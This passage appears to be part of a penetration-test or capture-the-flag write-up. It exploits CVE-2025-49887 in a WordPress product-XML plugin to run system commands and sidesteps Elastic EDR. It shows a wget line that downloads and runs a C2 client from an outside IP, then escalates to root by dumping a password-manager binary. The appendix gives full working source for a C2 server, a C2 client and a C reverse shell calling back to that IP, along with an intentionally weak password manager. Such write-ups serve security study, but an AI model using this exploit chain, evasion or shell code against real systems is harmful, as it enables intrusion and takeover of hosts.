
Figure 24 - Password in database config
Figure 25 - Valid Credentials for FTP



Login to WordPress with the credentials:
Figure 26 - Finding Product XML plugin
Figure 27 - Login to WordPress with found credentials

Finding CVE-2025-49887 and getting remote code execution through the plugin.
Currently there is no public exploit and write up for CVE-2025-49887. To find the vulnerable code, you must compare version 2.9.3 (unpatched version) and 2.9.4 (patched version).
Inside “class-alg-shortcodes.php”, the “custom_function” is vulnerable to remote code execution.
if ( '' != $atts['custom_function'] && function_exists( $atts['custom_function'] ) ) {
$custom_function = $atts['custom_function'];
$result = $custom_function( $result );
}

“function_exists()” only checks that the function name corresponds to any existing PHP function (including built-ins like system, exec, shell_exec, passthru, assert, eval-style helpers, popen, proc_open, etc). Those built-ins can run commands.
Create a custom field in a product to output our command

Figure 28 - "hello" field contains our command
Add the custom field and pass it to “custom_function” with system to run commands.

Figure 29 - Linking the custom field
Run “Create now” to execute the plugin which outputs to product.xml.

Figure 30 - Execute the command
Command ran and outputs to product.xml without triggering the endpoint detection.

Figure 31 - Results of cat /proc/version
When trying common reverse shells, elastic endpoint will block it by killing the process. Which is why it is required to use nonconventional techniques to bypass the EDR.
The following tools are required to get an interactive reverse shell:
- Server.py (Appendix)
- Client.py (Appendix)
- Shell.c (Appendix)
Use the exploit to download and run the Python C2 client via the XML plugin:
wget http://152.42.170.205:54320/client.py -O /tmp/client.py
python3 /tmp/client.py

Upgrade to a shell by compiling a C reverse shell instead of using a C2 which is then possible to upgrade to an interactive shell using python again.

Figure 32 - C2 running command on client
After obtaining an interactive shell, manually enumerate the system to avoid flagging the EDR and killing the shell. (Therefore, running linPEAS without modification is not possible because Elastic may terminate the entire process, including the shell.)

Figure 33 - Interactive reverse shell

Privilege Escalation
Custom binary has execute permission allowed for anyone to run.
Figure 34 - Execute only password manager
ExeOnlyDump is a Linux ptrace-based tool that injects syscalls into a running process to dump its executable memory even when no symbol or disk file is available. It works by using ptrace to take control of a process and injects syscalls like mmap, read, and write, and copies executable memory regions to a file.
Use “ExeOnlyDump” to dump the password manager binary and use “string” to get all the strings used by the binary. The encryption key will be found inside the binary which can be used to unlock the password manager which will contain the root password.


Figure 35 - Running ExeOnlyDump
Figure 36 - Compile ExeOnlyDump


Figure 37 - Opening the password manager to find root password
Figure 38 - strings of the password manager which contains a database password
www-data can login in to root with the password found in the password manager.

Appendix

Software source codes
Server.py
#!/usr/bin/env python3
import socket

HOST = '0.0.0.0' # Listen on all interfaces
PORT = 9001

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind((HOST, PORT))
s.listen(1)
print(f"Listening on {HOST}:{PORT}")

conn, addr = s.accept()
print(f"Connection from {addr}")

try:
while True:
cmd = input("Enter Python command: ")
if cmd.lower() in ("exit", "quit"):
conn.send(b"exit\n")
break
conn.send(cmd.encode() + b"\n")
result = conn.recv(4096)
print(result.decode().strip())
except KeyboardInterrupt:
print("Server shutting down.")
finally:
conn.close()
s.close()

Client.py
#!/usr/bin/env python3
import socket
import subprocess

HOST = '152.42.170.205'
PORT = 9001

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))

try:
while True:
cmd = s.recv(1024).decode().strip()
if cmd.lower() == "exit":
break
try:
proc = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
out, err = proc.communicate()
output = out + err
s.send(output if output else b"")
except Exception as e:
s.send(f"Error: {e}\n".encode())
except KeyboardInterrupt:
pass
finally:
s.close()

Shell.c
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>

int main(void){
int port = 9002;
struct sockaddr_in revsockaddr;

int sockt = socket(AF_INET, SOCK_STREAM, 0);
revsockaddr.sin_family = AF_INET;
revsockaddr.sin_port = htons(port);
revsockaddr.sin_addr.s_addr = inet_addr("152.42.170.205");

connect(sockt, (struct sockaddr *) &revsockaddr,
sizeof(revsockaddr));
dup2(sockt, 0);
dup2(sockt, 1);
dup2(sockt, 2);

char * const argv[] = {"/bin/bash", NULL};
execvp("/bin/bash", argv);

return 0;
}

Password_manager.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sqlite3.h>
#include <unistd.h>
#include <stdint.h>

#define DIR_NAME "/var/lib/.password-manager"

// Hardcoded key for XOR encryption
const char *HARDCODED_KEY = "mysecretke123y";

// --- Simple Base64 implementation ---
static const char b64chars[] = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";

char *base64_encode(const unsigned char *in, size_t len) {
char *out = malloc(((len + 2) / 3) * 4 + 1);
char *p = out;
for (size_t i = 0; i < len; i += 3) {
int val = in[i] << 16;
if (i + 1 < len) val |= in[i + 1] << 8;
if (i + 2 < len) val |= in[i + 2];
*p++ = b64chars[(val >> 18) & 0x3F];
*p++ = b64chars[(val >> 12) & 0x3F];
*p++ = (i + 1 < len) ? b64chars[(val >> 6) & 0x3F] : '=';
*p++ = (i + 2 < len) ? b64chars[val & 0x3F] : '=';
}
*p = '\0';
return out;
}

int b64val(char c) {
if (c >= 'A' && c <= 'Z') return c - 'A';
if (c >= 'a' && c <= 'z') return c - 'a' + 26;
if (c >= '0' && c <= '9') return c - '0' + 52;
if (c == '+') return 62;
if (c == '/') return 63;
return 0;
}

unsigned char *base64_decode(const char *in, size_t *out_len) {
size_t len = strlen(in);
*out_len = len / 4 * 3;
if (in[len - 1] == '=') (*out_len)--;
if (in[len - 2] == '=') (*out_len)--;
unsigned char *out = malloc(*out_len + 1);
unsigned char *p = out;

for (size_t i = 0; i < len; i += 4) {
int val = b64val(in[i]) << 18 | b64val(in[i + 1]) << 12 | b64val(in[i + 2]) << 6 | b64val(in[i + 3]);
*p++ = (val >> 16) & 0xFF;
if (in[i + 2] != '=') *p++ = (val >> 8) & 0xFF;
if (in[i + 3] != '=') *p++ = val & 0xFF;
}
return out;
}

// XOR encryption/decryption
void xor_encrypt_decrypt(unsigned char *data, size_t len, const char *key) {
size_t key_len = strlen(key);
for (size_t i = 0; i < len; i++) {
data[i] ^= key[i % key_len];
}
}

// Create directory in home if not exists
char* create_directory() {
char *dir_path = strdup(DIR_NAME);

if (access(dir_path, F_OK) != 0) {
if (mkdir(dir_path, 0775) == -1) {
perror("mkdir");
exit(1);
}
}

return dir_path;
}

// Initialize database
void init_database(sqlite3 **db, const char *db_path) {
int rc = sqlite3_open(db_path, db);
if (rc) {
fprintf(stderr, "Can't open database: %s\n", sqlite3_errmsg(*db));
exit(1);
}

chmod(db_path, 0661);

const char *sql_create = "CREATE TABLE IF NOT EXISTS credentials ("
"id INTEGER PRIMARY KEY AUTOINCREMENT,"
"username TEXT NOT NULL,"
"password TEXT NOT NULL);";
char *err_msg = 0;
rc = sqlite3_exec(*db, sql_create, 0, 0, &err_msg);
if (rc != SQLITE_OK) {
fprintf(stderr, "SQL error: %s\n", err_msg);
sqlite3_free(err_msg);
exit(1);
}
}

// Add credential
void add_credential(sqlite3 *db) {
char username[128];
char password[128];

printf("Enter username: ");
scanf("%127s", username);
printf("Enter password: ");
scanf("%127s", password);

size_t len = strlen(password);
unsigned char *buf = malloc(len + 1);
memcpy(buf, password, len);
xor_encrypt_decrypt(buf, len, HARDCODED_KEY);

char *b64 = base64_encode(buf, len);
free(buf);

const char *sql_insert = "INSERT INTO credentials (username, password) VALUES (?, ?);";
sqlite3_stmt *stmt;
sqlite3_prepare_v2(db, sql_insert, -1, &stmt, 0);
sqlite3_bind_text(stmt, 1, username, -1, SQLITE_STATIC);
sqlite3_bind_text(stmt, 2, b64, -1, SQLITE_STATIC);
if (sqlite3_step(stmt) != SQLITE_DONE) {
fprintf(stderr, "Failed to insert data.\n");
}
sqlite3_finalize(stmt);
free(b64);

printf("Credential added.\n");
}

// Read credentials (requires password)
void read_credentials(sqlite3 *db) {
char input_key[128];
printf("Enter password to decrypt credentials: ");
scanf("%127s", input_key);

if (strcmp(input_key, HARDCODED_KEY) != 0) {
printf("Incorrect password! Access denied.\n");
return;
}

const char *sql_select = "SELECT username, password FROM credentials;";
sqlite3_stmt *stmt;
sqlite3_prepare_v2(db, sql_select, -1, &stmt, 0);

printf("\nSaved credentials:\n");
while (sqlite3_step(stmt) == SQLITE_ROW) {
const unsigned char *username = sqlite3_column_text(stmt, 0);
const unsigned char *b64pass = sqlite3_column_text(stmt, 1);

size_t decoded_len;
unsigned char *decoded = base64_decode((const char *)b64pass, &decoded_len);
xor_encrypt_decrypt(decoded, decoded_len, HARDCODED_KEY);
decoded[decoded_len] = '\0';

printf("Username: %s, Password: %s\n", username, decoded);
free(decoded);
}
sqlite3_finalize(stmt);
}

int main() {
char *dir_path = create_directory();

char db_path[strlen(dir_path) + 13];
sprintf(db_path, "%s/database.db", dir_path);

sqlite3 *db;
init_database(&db, db_path);

int choice;
printf("1. Add credential\n2. Read credentials\nChoice: ");
scanf("%d", &choice);

if (choice == 1) add_credential(db);
else if (choice == 2) read_credentials(db);
else printf("Invalid choice.\n");

sqlite3_close(db);
free(dir_path);
return 0;
}

